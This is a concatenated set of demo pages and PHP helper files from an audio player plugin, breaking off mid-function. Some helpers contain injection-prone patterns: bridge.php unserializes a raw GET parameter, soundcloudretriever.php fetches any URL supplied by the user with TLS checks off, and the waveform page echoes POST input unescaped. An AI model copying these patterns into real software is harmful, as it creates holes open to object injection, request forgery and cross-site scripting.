<link rel='stylesheet' type="text/css" href="dzstooltip/dzstooltip.css"/>
<link rel='stylesheet' type="text/css" href="audioplayer/audioplayer.css"/>
<script src="audioplayer/audioplayer.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
</head>
<body>
<div class="mwrap-wrapper">
<!--
===end mainmenu
-->
<section class="mcon-otherdemos shadow-top">
<div class="container" style="padding-top: 100px;">
<div class="row">
<div class="col-md-12 border-box" style="padding:0 30px;">
<h2 class="hero-heading">The audio player you have been waiting for.</h2>
</div>
</div>
</div>
</section>
<section class="mcon-otherdemos">
<!--
<div class="pat-bg">
<div class="pat-bg-inner">
</div>
</div>
-->
<div class="container">
<div class="row">
<div class="col-md-6">
<h2>Choose a demo.</h2>
<div class="separator-short m20"><figure class="the-graphic"></figure></div>
</div>
</div>
<script>
function test(){
console.log('player ended event');
}
</script>
<div class="row">
<div data-thumb="img/adg3.jpg" data-type="audio" class="aptest-with-play skin-wave-mode-small audioplayer-tobe skin-wave button-aspect-noir " data-source="http://devsite/wpfactory/dzsap/wp-content/uploads/sites/4/2017/10/Jama.m4a" data-playfrom="last" data-fakeplayer=".dzsap_footer" data-pcm="<?php echo get_pcm('','http://devsite/wpfactory/dzsap/wp-content/uploads/sites/4/2017/10/Jama.m4a'); ?>">
<div class="meta-artist">
<span class="the-artist"><NAME> - Revenge</span><span class="the-name"><a href="#">Buy now!</a></span>
</div>
</div>
<script>
jQuery(document).ready(function ($) {
dzsap_init(".aptest-with-play", {
autoplay: "off"
,cue: "on"
,init_each: "on"
,disable_volume: "on"
,skinwave_mode: 'normal'
// ,sample_time_start: '30' // --- if this is a sample to a complete song, you can write here start times, if not, leave to 0.
// ,sample_time_end: '87'
// ,sample_time_total: '120'
,settings_backup_type: 'light' // == light or full
,skinwave_: 'light' // == light or full
,skinwave_enableSpectrum: "off"
,embed_code: 'light' // == light or full
,skinwave_wave_mode_canvas_waves_number: "3"
,skinwave_wave_mode_canvas_waves_padding: "1"
,skinwave_wave_mode_canvas_reflection_size: '0' // == light or full
,design_color_bg: '999999,ffffff' // -- light or full
,skinwave_wave_mode_canvas_mode: 'reflecto' // -- light or full
,preview_on_hover: 'off' // -- light or full
,preload_method: 'metadata' // -- light or full
,design_wave_color_progress: 'ff657a,ffffff' // -- light or full
,settings_php_handler:'publisher.php'
,pcm_data_try_to_generate:'on'
,pcm_data_try_to_generate_wait_for_real_pcm:'on'
// ,controls_external_scrubbar:'.zoomsounds-external-scrubbar-for-with-play'
,skinwave_comments_enable: 'on' // -- enable the comments, publisher.php must be in the same folder as this html, also if you want the comments to automatically be taken from the database remember to set skinwave_comments_retrievefromajax to ON
,skinwave_comments_retrievefromajax: 'on'// --- retrieve the comment form ajax
,failsafe_repair_media_element: 500 // == light or full
,settings_extrahtml_in_float_right: '<div class="player-but dzstooltip-con" style=";"><div class="the-icon-bg"></div> <span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black align-right" style="width: auto; white-space: nowrap;">Add to Cart</span><i class=" svg-icon fa fa-shopping-cart"></i></div> <div class="player-but dzstooltip-con" style=";"><div class="the-icon-bg"></div> <span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black align-right" style="width: auto; white-space: nowrap;">Download</span> <i class="svg-icon fa fa-download"></i> </div>'
});
setTimeout(function(){
// $('.the-media').html('alceva');
},100);
});
</script>
</div>
<div class="row">
</div>
</div>
</section>
<section class="mcon-otherdemos">
<div class="container">
<div class="row">
<div class="col-md-6 border-box" style="padding: 0px 60px 20px; "></div>
<div class="col-md-6">
<h2>Multiple Skins</h2>
<div class="separator-short m20"><figure class="the-graphic"></figure></div>
<p>It takes just 3 minutes to install, activate and setup your first pricing table like the one above. It's all possible because of a smart WYSIWYG shortcode generator and premade examples so you can customize from there to your needs.</p>
<p>
</p>
<br>
<p><a href="skins.html" class="dzs-button skin-emerald">Check out skins!</a></p>
<br/>
</div>
</div>
</div>
</section>
<section class="mcon-otherdemos-alt" style="padding-bottom: 0;">
<div class="container">
<div class="row" style="margin-bottom: 0;">
<div class="col-md-6">
<h2>Responsive</h2>
<div class="separator-short m20"><figure class="the-graphic"></figure></div>
<p>Mobile ready! Retina ready! Tested on iOS and Android 4.0+. Responsive from mobile to HD due to CSS 3 Media Queries. Retina ready due to use of font icons and no images. Scales to any dimension!</p>
</div>
<div class="col-md-6 border-box" style="padding: 0px 60px 0px; "></div>
</div>
</div>
</section>
<section class="mcon-features">
<div class="pat-bg">
<div class="pat-bg-inner">
</div>
</div>
<div class="container">
<div class="row">
<div class="col-md-3">
<div class="bigfeature"><i class="icon-thumbs-up"></i></div>
<h4>Easy Install</h4>
<p style="text-align: center">Install WordPress Pricing Tables in just a couple of minutes. <a href="http://digitalzoomstudio.net/docs/wppricingtables/" target="_blank">Docs</a> are also there.</p>
</div>
<div class="col-md-3">
<div class="bigfeature"><i class="icon-desktop"></i></div>
<h4>Responsive</h4>
<p style="text-align: center">From mobile to HD, pricing tables are ultra responsive. Also has retina graphics.</p>
</div>
<div class="col-md-3">
<div class="bigfeature"><i class="icon-pencil"></i></div>
<h4>Customizable</h4>
<p style="text-align: center">Customize Pricing Tables with the awesome Builder included.</p>
</div>
<div class="col-md-3">
<div class="bigfeature"><i class="icon-briefcase"></i></div>
<h4>SEO Friendly</h4>
<p style="text-align: center">Built with SEO in mind, Pricing Tables parses html content into working magic.</p>
</div>
</div>
</div>
</section>
<section class="mcon-footer">
<div class="container">
<div class="row">
</div>
<div class="row">
<div class="col-md-6">
© copyright <a href="http://bit.ly/nM4R6u">ZoomIt</a> 2013
</div>
<div class="col-md-6" style="text-align: right">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fdigitalzoomstudio&width=150&height=21&colorscheme=light&layout=button_count&action=like&show_faces=true&send=false&appId=569360426428348" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:150px; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
</div>
</section>
<div class="dzsap-sticktobottom-placeholder"></div>
<section class="dzsap-sticktobottom dzsap-sticktobottom-for-skin-wave-small">
<style>.audioplayer.skin-wave#dzsap_footer .ap-controls .con-playpause .playbtn, .audioplayer.skin-wave#dzsap_footer .btn-embed-code, .audioplayer.skin-wave#dzsap_footer .ap-controls .con-playpause .pausebtn { background-color: #111111;} </style>
<div class="audioplayer-tobe dzsap_footer theme-dark button-aspect-noir button-aspect-noir--stroked skinvariation-wave-righter" style="" id="ap_footer" data-type="fake" data-source="fake" data-thumb="img/adg3.jpg" >
<span class="meta-artist"><span class="the-artist"><NAME></span><span class="the-name"><a href="http://codecanyon.net/item/zoomsounds-wordpress-audio-player/6181433?ref=ZoomIt" target="_blank">Eco2 the Boost</a></span>
</span>
</div>
<script>(function(){
var auxap = jQuery("#ap_footer");
jQuery(document).ready(function ($){
var settings_ap = {
design_skin: "skin-wave"
,autoplay: "on"
,disable_volume:"off"
,cue: "on"
,embedded: "off"
,skinwave_dynamicwaves:"off"
,skinwave_enableSpectrum:"off"
,settings_backup_type:"full"
,skinwave_enableReflect:"on",playfrom:"off",soundcloud_apikey:""
,skinwave_comments_enable:"off"
,skinwave_mode:"small"
,skinwave_comments_playerid:""
,php_retriever:"./soundcloudretriever.php"
,swf_location:"./ap.swf"
,settings_php_handler: './publisher.php' // -- the path of the publisher.php file, this is used to handle comments, likes etc.
,swffull_location:"./apfull.swf"
,design_wave_color_bg:'ffffff'
,design_wave_color_prog:'52cd92'
,player_navigation : "on"
,action_audio_end: test
,pcm_data_try_to_generate: 'on' // --- try to find out the pcm data and sent it via ajax ( maybe send it via php_handler
,pcm_data_try_to_generate_wait_for_real_pcm: 'on' // --- if set to on, the fake pcm data will not be generated
};
// console.info(settings_ap);
dzsap_init(auxap,settings_ap);
});
})();</script></section>
</div>
<script>
jQuery(document).ready(function ($) {
var settings_ap = {
disable_volume: 'off'
,autoplay: 'off'
,cue: 'on'
,disable_scrub: 'default'
,design_skin: 'skin-silver'
,skinwave_dynamicwaves:'on'
,skinwave_enableSpectrum: "off"
,settings_backup_type:'full'
,settings_useflashplayer:'auto'
,skinwave_spectrummultiplier: '4'
,skinwave_comments_enable:'off'
,skinwave_mode: 'small'
};
// dzsap_init('#ap_footer',settings_ap);
});
</script>
<link rel="stylesheet" href="fontawesome/font-awesome.min.css">
<script type="text/javascript" src="js/main.js"></script>
<link rel="stylesheet" href="zoombox/zoombox.css">
<script type="text/javascript" src="zoombox/zoombox.js"></script>
</body>
</html>
<file_sep>/assets/soundplugin/index-readrss.php
<?php
function ag_read_rss($arg, $str_opts){
$fout = '';
$entries = simplexml_load_file($arg);
$namespaces = $entries->getNamespaces(true);
// print_r($entries);
// $data = $entries->xpath ('channel/item');
// print_r($entries);
$fout.='<div class="audiogallery auto-init" style="opacity:0; margin-top: 70px;" data-options="'.$str_opts.'"><div class="items">';
foreach ($entries->channel->item as $item) {
// print_r($item);
// data-thumb_link="img/adg3.jpg" data-bgimage="img/bgminion.jpg"
$fout.=' <div class="audioplayer-tobe " data-thumb="'.$item->image->url.'" style="width:100%; " data-scrubbg="waves/scrubbg.png" data-scrubprog="waves/scrubprog.png" data-videoTitle="'.$item->title.'" data-type="audio" data-source="';
foreach($item->enclosure->attributes() as $lab => $val){
if($lab==='url'){
$fout.=($val);
}
}
$fout.='">';
$fout.='<div class="meta-artist">
<span class="the-artist">'.$item->title.'</span>
</div>';
$fout.='<div class="menu-description">
<div class="menu-item-thumb-con"><div class="menu-item-thumb" style="background-image: url('.$item->image->url.')"></div></div>
<span class="the-artist">'.$item->title.'</span>
<span class="the-name">'.$item->description.'</span>
</div>';
$fout.='</div>';
}
$fout.='</div></div>';
return $fout;
}
?><!doctype html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-COMPATIBLE" content="IE=EDGE">
<title>Audio Player Preview</title>
<script src="js/jquery.js"></script>
<link href="./bootstrap/bootstrap.css" rel="stylesheet">
<link href="./bootstrap/bootstrap-responsive.css" rel="stylesheet">
<link rel='stylesheet' type="text/css" href="style/style.css"/>
<link rel='stylesheet' type="text/css" href="audioplayer/audioplayer.css"/>
<script src="audioplayer/audioplayer.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div class="content-wrapper">
<section class="mcon-mainmenu" style="position: absolute; z-index: 5; width:100%;">
<!--
-->
<div class="container">
<div class="row">
<div class="logo-con col-md-3">
<img src="img/dzsplugins.png" alt="wordpress video gallery" style="margin:0 auto"/>
</div>
<div class="main-menu-con col-md-9">
<ul id="menu-main-menu" class="menu sf-menu" style="top: 9px;">
</ul>
</div>
</div>
</div>
</section>
<div class="con-maindemo" id="a-demo">
<div class="ap-wrapper center-ap" style="width:100%;">
<div class="the-bg" style=" background-image: url(img/bg.jpg);"></div>
<?php echo ag_read_rss('demorss.xml', "{
'transition':'fade'
,'cueFirstMedia' : 'off'
,'autoplay' : 'on'
,'autoplayNext' : 'on'
,design_menu_position:'bottom'
,'settings_ap':{
disable_volume: 'off'
,disable_scrub: 'default'
,design_skin: 'skin-wave'
,skinwave_dynamicwaves:'off'
,skinwave_enableSpectrum:'off'
,settings_backup_type:'full'
,skinwave_enableReflect:'on'
,skinwave_comments_enable:'on'
,skinwave_timer_static:'off'
,disable_player_navigation: 'on'
// ,skinwave_mode: 'small'
,skinwave_comments_retrievefromajax:'on'
,soundcloud_apikey:'be48604d903aebd628b5bac968ffd14d'//insert api key here https://soundcloud.com/you/apps/
,settings_extrahtml:''
}
,design_menu_state:'open'
,design_menu_show_player_state_button: 'off'
,embedded: 'off'
}");
?>
</div>
</div>
<div class="con-otherdemos">
<div class="container">
<div class="separator"></div>
<div class="row">
<div class="col-md-12">
<h1 class="hero-heading">The Audio Player. Reinvented.</h1>
<h2 class="row-title">Choose a demo.</h2>
<div class="simple-hr mb10"></div>
<br/>
</div>
<div class="col-md-4">
<a href="index.html" target=""><img class="example-button active" src="img/e1.jpg" style="width:100%;"/></a>
</div>
<div class="col-md-4">
<a href="index-minion.html" target=""><img class="example-button " src="img/e2.jpg" style="width:100%;"/>
</a>
</div>
<div class="col-md-4">
<a href="index-player.html" target=""><img class="example-button " src="img/e3.jpg" style="width:100%;"/>
</a>
</div>
<div class="clear"></div><br/>
</div>
</div>
</div>
<div class="mcon-otherdemos">
<div class="container">
<div class="row">
<a href="#" onclick='document.getElementById("ap1").api_set_playback_speed(0.5); return false;'>Reduce speed to 0.5</a>,
<a href="#" onclick='document.getElementById("ap1").api_set_playback_speed(2); return false;'>Reduce speed to 2</a>
</div>
</div>
</div>
<section class="mcon-features">
<div class="container">
<div class="row">
<div class="col-md-3">
<div class="bigfeature"><i class="icon-thumbs-up"></i></div>
<h4>Easy Install</h4>
<p style="text-align: center">Install ZoomSounds in just a couple of minutes. <a href="http://digitalzoomstudio.net/docs/zoomsounds/" target="_blank">Docs</a> are also there.</p>
</div>
<div class="col-md-3">
<div class="bigfeature"><i class="icon-desktop"></i></div>
<h4>Responsive</h4>
<p style="text-align: center">From mobile to HD, this gallery is ultra responsive. Also has retina graphics.</p>
</div>
<div class="col-md-3">
<div class="bigfeature"><i class="icon-pencil"></i></div>
<h4>Customizable</h4>
<p style="text-align: center">Customize ZoomSounds to your needs. The possibilities are endless.</p>
</div>
<div class="col-md-3">
<div class="bigfeature"><i class="icon-briefcase"></i></div>
<h4>SEO Friendly</h4>
<p style="text-align: center">Built with SEO in mind, ZoomSounds parses html content into working magic.</p>
</div>
</div>
</div>
</section>
<div class="con-footer">
<div class="container">
<div class="row">
<div class="col-md-6">
© copyright <a href="http://bit.ly/nM4R6u">ZoomIt</a> 2013
</div>
<div class="col-md-6" style="text-align: right">
</div>
</div>
</div>
</div>
</div>
<script>
jQuery(document).ready(function ($) {
var playerid = 'ag1';
var settings_ap = {
disable_volume: 'off'
,disable_scrub: 'default'
,design_skin: 'skin-wave'
,skinwave_dynamicwaves:'off'
,skinwave_enableSpectrum:'off'
,settings_backup_type:'full'
,skinwave_enableReflect:'on'
,skinwave_comments_enable:'on'
,skinwave_timer_static:'off'
,disable_player_navigation: 'on'
// ,skinwave_mode: 'small'
,skinwave_comments_retrievefromajax:'on'
,soundcloud_apikey:"be48604d903aebd628b5bac968ffd14d"//insert api key here https://soundcloud.com/you/apps/
,settings_extrahtml:'<div class="btn-like"><span class="the-icon"></span>Like</div><div class="star-rating-con"><div class="star-rating-bg"></div><div class="star-rating-set-clip" style="width: 96.6px;"><div class="star-rating-prog"></div></div><div class="star-rating-prog-clip"><div class="star-rating-prog"></div></div></div><a class="wave-download" href="#"><span class="center-it">▼</span></a><div class="counter-hits"><span class="the-number">{{get_plays}}</span> plays</div><div class="counter-likes"><span class="the-number">{{get_likes}}</span> likes</div><div class="counter-rates"><span class="the-number">{{get_rates}}</span> rates</div>'
};
dzsag_init('#'+playerid,{
'transition':'fade'
,'cueFirstMedia' : 'off'
,'autoplay' : 'on'
,'autoplayNext' : 'on'
,design_menu_position:'bottom'
,'settings_ap':{
disable_volume: 'off'
,disable_scrub: 'default'
,design_skin: 'skin-wave'
,skinwave_dynamicwaves:'off'
,skinwave_enableSpectrum:'off'
,settings_backup_type:'full'
,skinwave_enableReflect:'on'
,skinwave_comments_enable:'on'
,skinwave_timer_static:'off'
,disable_player_navigation: 'on'
// ,skinwave_mode: 'small'
,skinwave_comments_retrievefromajax:'on'
,soundcloud_apikey:'be48604d903aebd628b5bac968ffd14d'//insert api key here https://soundcloud.com/you/apps/
,settings_extrahtml:'<div class=\'btn-like\'><span class=\'the-icon\'></span>Like</div><div class=\'star-rating-con\'><div class=\'star-rating-bg\'></div><div class=\'star-rating-set-clip\' style=\'width: 96.6px;\'><div class=\'star-rating-prog\'></div></div><div class=\'star-rating-prog-clip\'><div class=\'star-rating-prog\'></div></div></div><a class=\'wave-download\' href=\'#\'><span class=\'center-it\'>▼</span></a><div class=\'counter-hits\'><span class=\'the-number\'>{{get_plays}}</span> plays</div><div class=\'counter-likes\'><span class=\'the-number\'>{{get_likes}}</span> likes</div><div class=\'counter-rates\'><span class=\'the-number\'>{{get_rates}}</span> rates</div>'
}
,design_menu_state:'open'
,design_menu_show_player_state_button: 'off'
,embedded: 'off'
});
// setTimeout(function(){
// document.getElementById('ap1').api_destroy();
// }, 3000);
});
</script>
<link rel="stylesheet" href="fontawesome/font-awesome.min.css">
</body>
</html><file_sep>/assets/soundplugin/waveformgenerator_onlypcm.php
<!DOCTYPE HTML>
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.js" integrity="<KEY> crossorigin="anonymous"></script>
<title>Video / Youtube Player / AS3</title><link rel="stylesheet" type="text/css" href="style/style.css">
<style>
.mwrap{
padding: 10px;
}
.setting{
margin-bottom: 21px;;
}
.setting .setting-label{
margin-bottom: 7px;;
font-weight: bold;
}
.setting .sidenote{
margin-top: 7px;
font-style: italic;;
}
.output:empty{
display: none;
}
.output{
white-space: normal;
font-size: 11px;
background-color: #dadada;
color: #444444;
padding: 15px;
word-break: break-all;
}
</style>
<body>
<div class="mwrap">
<?php
if(isset($_POST['media'])) {
?>
<form method="post">
<button class="button-secondary">Clear Data</button>
</form>
<br>
<div id="flashcon1" style="position: absolute; width:1px; height:1px; top:0; left:0;">
<object type="application/x-shockwave-flash" data="wavegenerator.swf" width="1" height="1"
id="flashcontent" style="visibility: visible; ">
<param name="movie" value="wavegenerator.swf">
<param name="menu" value="false">
<param name="allowScriptAccess" value="always">
<param name="scale" value="noscale">
<param name="allowFullScreen" value="true">
<param name="wmode" value="opaque">
<param name="flashvars"
value="media=<?php echo $_POST['media']; ?>&wave_generation=wavearr">
</object>
</div>
<div class="output"></div>
<script>
window.api_wavesentfromflash = function (arg) {
if (window.console) {
console.info(arg);
}
;
}
window.api_wave_data = function (arg) {
if (window.console) {
console.info(arg);
}
var str = '['+arg+']';
;
jQuery('.output').text(str);
}
</script>
<?php
}else{
?>
<form method="post">
<div class="setting">
<div class="setting-label">
Media
</div>
<input type="text" name="media" value="song.mp3">
</div>
<div class="">
<button class="button-primary">Submit</button>
</div>
</form>
<?php
}
?>
</div>
</body></html>
<?php
//sleep(5);<file_sep>/assets/soundplugin/bridge.php
<?php
include_once(dirname(__FILE__).'/class-portal.php');
$dzsap_portal = new DZSAP_Portal();
?>
<!doctype html>
<html>
<head>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="<?php echo $dzsap_portal->url_base; ?>audioplayer/audioplayer.css"/>
<link rel="stylesheet" type="text/css" href="<?php echo $dzsap_portal->url_base; ?>dzstooltip/dzstooltip.css"/>
</head>
<body>
<?php
$args = array();
if(isset($_GET['type']) && $_GET['type']=='gallery'){
$args = array(
'id' => $_GET['id'],
'embedded' => 'on',
);
if(isset($_GET['db'])){
$args['db'] = $_GET['db'];
};
echo $dzsap_portal->show_shortcode($args);
}
//print_r($_GET);
if(isset($_GET['type']) && $_GET['type']=='player'){
// echo $_GET['margs'];
$args = unserialize(stripslashes($_GET['margs']));
// print_r($args);
$args['embedded']='on';
echo $dzsap_portal->shortcode_player($args);
}
?>
<script type="text/javascript" src="<?php echo $dzsap_portal->url_base; ?>audioplayer/audioplayer.js"></script>
</body>
</html><file_sep>/assets/soundplugin/soundcloudretriever.php
<?php
if(!function_exists('dzs_get_contents')){
function dzs_get_contents($url, $pargs = array()) {
$margs = array(
'force_file_get_contents' => 'off',
);
$margs = array_merge($margs, $pargs);
if (function_exists('curl_init') && $margs['force_file_get_contents'] == 'off') { // if cURL is available, use it...
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 10);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
$cache = curl_exec($ch);
curl_close($ch);
} else {
$cache = @file_get_contents($url); // ...if not, use the common file_get_contents()
}
return $cache;
}
}
if ( isset ( $_GET["scurl"] )) {
$aux = dzs_get_contents($_GET["scurl"]);
// echo $_GET['scurl'];
$aux = json_decode($aux);
//print_r($aux);
if(is_object($aux)){
$aux2 = dzs_get_contents($aux->location);
echo $aux2;
}else{
echo 'aux is not array ';
print_r($aux);
}
}<file_sep>/assets/soundplugin/shoutcast_now_playing.php
<?php
error_reporting(E_ALL);
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);
function shoutcast_get_now_playing($arg){
$final_metadata = array();
$source = $arg;
$url_vars = parse_url($source);
$host = $url_vars['host'];
$path = isset($url_vars['path'])?$url_vars['path']:'/';
$url = $source;
$ch = curl_init($url);
$headers = array(
'GET '.$path.' HTTP/1.0',
'Host: ' . $url_vars['host'] . '',
'Connection: Close',
'User-Agent: Winamp',
'Accept: */*',
'icy-metadata: 1',
'icy-prebuffer: 2314',
);
$construct_url = $url_vars['scheme'] . '://'. $url_vars['host'] . $path;
$err_no = '';
$err_str = '';
$fp = @fsockopen($url_vars['host'], $url_vars['port'], $err_no, $err_str, 10);
// print_r($url_vars); echo '<br><br>';
// print_r($fp); echo '<br><br>';
if ($fp) {
$headers_str = '';
foreach ($headers as $key=>$val){
$headers_str.=$val.'\r\n';
}
// echo $headers_str . '<-headers_str<br><br>';
define('CRLF', "\r\n");
$headers_str = 'GET '.$path.' HTTP/1.0' . CRLF .
'Host: ' . $url_vars['host'] . CRLF .
'Connection: Close' . CRLF .
'User-Agent: Winamp 2.51' . CRLF .
'Accept: */*' . CRLF .
'icy-metadata: 1'.CRLF.
'icy-prebuffer: 65536'.CRLF. CRLF;
fwrite($fp, $headers_str);
stream_set_timeout($fp, 2, 0);
$response = "";
while (!feof($fp)){
$line = fgets($fp, 4096);
if('' == trim($line)){
break;
}
$response .= $line;
}
// echo 'response ->> <pre>'; print_r($response); echo '</pre><--';
preg_match_all('/(.*?):(.*)[^|$]/', $response, $fout_arr);
// echo 'response ->> <pre>'; print_r($fout_arr); echo '</pre><--';
if(isset($fout_arr[1])){
$final_arr = array();
foreach ($fout_arr[1] as $key=>$val){
$final_arr[$val] = $fout_arr[2][$key];
}
// echo '$final_arr ->> <pre>'; print_r($final_arr); echo '</pre><--';
// -- snippet from https://stackoverflow.com/questions/15803441/php-script-to-extract-artist-title-from-shoutcast-icecast-stream
if (!isset($final_arr['icy-metaint'])){
$data = ''; $metainterval = 512;
while(!feof($fp)){
$data .= fgetc($fp);
if (strlen($data) >= $metainterval) break;
}
$this->print_data($data);
$matches = array();
preg_match_all('/([\x00-\xff]{2})\x0\x0([a-z]+)=/i', $data, $matches, PREG_OFFSET_CAPTURE);
preg_match_all('/([a-z]+)=([a-z0-9\(\)\[\]., ]+)/i', $data, $matches, PREG_SPLIT_NO_EMPTY);
// echo '<pre>';var_dump($matches);echo '</pre>';
$title = $artist = '';
foreach ($matches[0] as $nr => $values){
$offset = $values[1];
$length = ord($values[0]{0}) +
(ord($values[0]{1}) * 256)+
(ord($values[0]{2}) * 256*256)+
(ord($values[0]{3}) * 256*256*256);
$info = substr($data, $offset + 4, $length);
$seperator = strpos($info, '=');
$final_metadata[substr($info, 0, $seperator)] = substr($info, $seperator + 1);
if (substr($info, 0, $seperator) == 'title') $title = substr($info, $seperator + 1);
if (substr($info, 0, $seperator) == 'artist') $artist = substr($info, $seperator + 1);
}
$final_metadata['streamtitle'] = $artist . ' - ' . $title;
}else{
$metainterval = $final_arr['icy-metaint'];
$intervals = 0;
$metadata = '';
while(1){
$data = '';
while(!feof($fp)){
$data .= fgetc($fp);
if (strlen($data) >= $metainterval) break;
}
//$this->print_data($data);
$len = join(unpack('c', fgetc($fp))) * 16;
if ($len > 0){
$metadata = str_replace("\0", '', fread($fp, $len));
break;
}else{
$intervals++;
if ($intervals > 100) break;
}
}
$metarr = explode(';', $metadata);
foreach ($metarr as $meta){
$t = explode('=', $meta);
if (isset($t[0]) && trim($t[0]) != ''){
$name = preg_replace('/[^a-z][^a-z0-9]*/i','', strtolower(trim($t[0])));
array_shift($t);
$value = trim(implode('=', $t));
if (substr($value, 0, 1) == '"' || substr($value, 0, 1) == "'"){
$value = substr($value, 1);
}
if (substr($value, -1) == '"' || substr($value, -1) == "'"){
$value = substr($value, 0, -1);
}
if ($value != ''){
$final_metadata[$name] = $value;
}
}
}
}
// echo '$final_metadata ->> <pre>'; print_r($final_metadata); echo '</pre><--';
}
fclose($fp);
}
if(isset($final_metadata) && isset($final_metadata['streamtitle'])){
return $final_metadata['streamtitle'];
}else{
return 'Song name not found';
}
}
//$source = 'http://masterv2.shoutcast.com:8000/stream/102843/';
//echo ''.shoutcast_get_now_playing($source);
//echo 'resp - '; print_r(shoutcast_get_now_playing($source)); echo '<-';
<file_sep>/assets/soundplugin/dzs_functions.php
<?php
if (!function_exists('dzs_savemeta')) {
function dzs_savemeta($id, $arg2, $arg3 = '') {
//echo htmlentities($_POST[$arg2]);
if ($arg3 == 'html') {
update_post_meta($id, $arg2, htmlentities($_POST[$arg2]));
return;
}
if (isset($_POST[$arg2]))
update_post_meta($id, $arg2, esc_attr(strip_tags($_POST[$arg2])));
else
if ($arg3 == 'checkbox')
update_post_meta($id, $arg2, "off");
}
}
if (!function_exists('dzs_checked')) {
function dzs_checked($arg1, $arg2, $arg3 = 'checked', $echo = true) {
$func_output = '';
if (isset($arg1) && $arg1 == $arg2) {
$func_output = $arg3;
}
if ($echo == true)
echo $func_output;
else
return $func_output;
}
}
if (!function_exists('dzs_find_string')) {
function dzs_find_string($arg, $arg2) {
$pos = strpos($arg, $arg2);
if ($pos === false)
return false;
return true;
}
}
if (!function_exists('dzs_get_excerpt')) {
//echo 'dzs_get_excerpt
//version 1.2';
function dzs_get_excerpt($pid = 0, $pargs = array()) {
//print_r($pargs);
global $post;
$fout = '';
$excerpt = '';
if ($pid == 0 && isset($post->ID)) {
$pid = $post->ID;
}
//echo $pid;
if(function_exists('get_post')){
$po = (get_post($pid));
}
$args = array(
'maxlen' => 400
, 'striptags' => false
, 'stripshortcodes' => false
, 'forceexcerpt' => false //if set to true will ignore the manual post excerpt
, 'readmore' => 'auto'
, 'readmore_markup' => ''
, 'content' => ''
);
$args = array_merge($args, $pargs);
if ($args['content'] != '') {
$args['readmore'] = 'off';
$args['forceexcerpt'] = true;
}
if (isset($po->post_excerpt) && $po->post_excerpt != '' && $args['forceexcerpt'] == false) {
$fout = $po->post_excerpt;
//==== replace the read more with given markup or theme function or default
if ($args['readmore_markup'] != '') {
$fout = str_replace('{readmore}', $args['readmore_markup'], $fout);
} else {
if (function_exists('continue_reading_link')) {
$fout = str_replace('{readmore}', continue_reading_link($pid), $fout);
} else {
$fout = str_replace('{readmore}', '<div class="readmore-con"><a href="' . get_permalink($pid) . '">' . __('Read More') . '</a></div>', $fout);
}
}
//==== replace the read more with given markup or theme function or default END
return $fout;
}
$content = '';
if ($args['content'] != '') {
$content = $args['content'];
} else {
if ($args['striptags'] != 'on') {
$content = $po->post_content;
} else {
$content = strip_tags($po->post_content);
;
}
}
$maxlen = intval($args['maxlen']);
if (strlen($content) > $maxlen) {
//===if the content is longer then the max limit
$excerpt.=substr($content, 0, $maxlen);
if ($args['striptags'] == true) {
$excerpt = strip_tags($excerpt);
}
if ($args['stripshortcodes'] == false && function_exists('do_shortcode')) {
$excerpt = do_shortcode(stripslashes($excerpt));
} else {
$excerpt = stripslashes($excerpt);
if(function_exists('strip_shortcodes')){
$excerpt = strip_shortcodes($excerpt);
}
$excerpt = str_replace('[/one_half]', '', $excerpt);
$excerpt = str_replace("\n", " ", $excerpt);
$excerpt = str_replace("\r", " ", $excerpt);
$excerpt = str_replace("\t", " ", $excerpt);
}
$fout.=$excerpt;
if ($args['readmore'] == 'auto') {
$fout .= '{readmore}';
}
} else {
//===if the content is not longer then the max limit just add the content
$fout.=$content;
if ($args['readmore'] == 'on') {
$fout .= '{readmore}';
}
}
//==== replace the read more with given markup or theme function or default
if ($args['readmore_markup'] != '') {
$fout = str_replace('{readmore}', $args['readmore_markup'], $fout);
} else {
if (function_exists('continue_reading_link')) {
$fout = str_replace('{readmore}', continue_reading_link($pid), $fout);
} else {
if(function_exists('get_permalink')){
$fout = str_replace('{readmore}', '<div class="readmore-con"><a href="' . get_permalink($pid) . '">' . __('read more') . ' »</a></div>', $fout);
}
}
}
//==== replace the read more with given markup or theme function or default END
return $fout;
}
}
if (!function_exists('dzs_print_menu')) {
function dzs_print_menu() {
$args = array('menu' => 'mainnav', 'menu_class' => 'menu sf-menu', 'container' => false, 'theme_location' => 'primary', 'echo' => '0');
$aux = wp_nav_menu($args);
$aux = preg_replace('/<ul>/', '<ul class="sf-menu">', $aux, 1);
if (preg_match('/<div class="sf-menu">/', $aux)) {
$aux = preg_replace('/<div class="sf-menu">/', '', $aux, 1);
$aux = $rest = substr($aux, 0, -7);
}
// $aux_char = '/';
//$aux = preg_replace('/<div>/', '', $aux, 1);
print_r($aux);
}
}
if (!function_exists('dzs_post_date')) {
function dzs_post_date($pid) {
$po = get_post($pid);
//print_r($po);
if ($po) {
echo mysql2date('l M jS, Y', $po->post_date);
}
}
}
if (!function_exists('dzs_pagination')) {
function dzs_pagination($pages = '', $range = 2) {
global $paged;
